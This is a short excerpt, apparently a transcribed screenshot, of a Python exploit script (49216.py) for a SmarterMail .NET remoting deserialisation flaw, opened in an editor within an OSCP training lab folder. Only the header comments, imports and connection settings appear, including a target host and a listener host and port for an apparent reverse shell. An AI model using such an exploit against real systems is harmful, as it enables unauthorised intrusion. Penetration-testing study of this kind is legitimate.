 ~/oscp_course/3.windows-algernon/49216.py - Mousepad
File Edit Search View Document Help
8 # References:
9 # https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-
10 #
11 # SmarterMail before build 6985 provides a .NET remoting endpoint
12 # which is vulnerable to a .NET deserialisation attack.
13 #
14 #!/usr/bin/python3
15
16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='192.168.112.65'
22 PORT=17001
23 LHOST='192.168.45.183'
24 LPORT=4444